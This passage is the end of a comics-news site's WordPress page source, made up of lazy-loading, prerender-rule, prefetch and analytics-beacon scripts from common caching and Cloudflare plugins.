images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"65986cf7ab","url":"https:\/\/www.comicsbeat.com\/bea-day-1","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0dd58618b1a87d","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>